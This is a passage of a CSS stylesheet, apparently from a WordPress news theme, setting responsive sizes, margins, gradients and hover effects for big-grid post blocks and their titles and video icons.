margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 250px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 249px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 339px;
height: 205px;
float: left;
margin: 3px 0 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 251px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
margin-left: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 50%;
max-height: 148px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_4 .td-module-empty {
float: left;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
display: none;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
display: none;
}
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_5 .td-small-thumb {
width: 338px;
height: 198px;
float: left; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-small-thumb {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-medium-thumb {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-medium-thumb {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-big-grid-post-0 {
margin-right: 2px; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_5 .td-big-grid-post-1 {
margin-right: 2px;
margin-left: 1px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
width: 50%;
clear: both;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-2 {
clear: left;
margin-right: 2px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
width: 50%;
clear: none;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-3 {
margin-right: 2px;
margin-left: 1px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
width: 50%;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-4 {
position: absolute;
top: 0;
right: 0;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
width: 50%;
position: relative;
float: left;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_5 .td-module-empty {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty {
display: none;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 338px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 340px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 252px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 148px;
max-height: none;
width: 50%;
margin-top: 3px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 102px;
max-height: none;
}
} .td_block_big_grid_6 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_6 {
background-color: #fff;
}
}
.td_block_big_grid_6 .td-big-grid-post {
float: left;
}
.td_block_big_grid_6 .td-small-thumb {
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-small-thumb {
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-small-thumb {
height: 150px;
}
}
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 680px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 506px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 100%;
height: auto;
}
}
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 250px;
}
}
.td_block_big_grid_6 .td-module-empty {
float: left;
height: 180px;
display: none !important;
} .td_block_big_grid_7 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_7 {
background-color: #fff;
}
}
.td_block_big_grid_7 .td-grid-columns {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-grid-columns {
float: none;
width: 100%;
display: inline;
}
}
.td_block_big_grid_7 .td-medium-thumb {
width: 340px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 252px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-small-thumb {
width: 341px;
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-small-thumb {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-small-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 {
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 100%;
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
margin-top: 3px;
}
}
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
height: 150px;
margin-left: 3px !important;
}
}
.td_block_big_grid_7 .td-module-empty {
display: none !important;
} .td-big-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-big-thumb .td-video-play-ico {
top: 38px;
left: auto;
right: 0;
}
}
.td-medium-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-medium-thumb .td-video-play-ico {
top: 34px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-small-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
.td-small-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td-tiny-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;   }
@media (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
top: -12px !important;
}
}
@media (max-width: 767px) {
.td-tiny-thumb .td-video-play-ico {
top: 30px;
left: auto;
right: 0;
}
} .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
width: 80%;
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
width: 100%;
}
}
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-1 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 30px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 35px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.6;
bottom: 0;
background: rgba(0, 0, 0, 0);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-1 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-1 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-1.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-2 .td-video-play-ico {
top: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 1023px) {
.td-grid-style-2 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-video-play-ico {
top: 8px;
right: 8px;
}
}
@media (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-video-play-ico,
.td-grid-style-2 .td-medium-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 8px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 8px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 8px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 4px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 3px 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-tiny-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-meta {
background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-2 .td-post-category {
position: relative;
top: 2px;
text-transform: uppercase;
padding: 0;
background-color: transparent;
}
.td-grid-style-2 .td-module-comments {
display: none;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
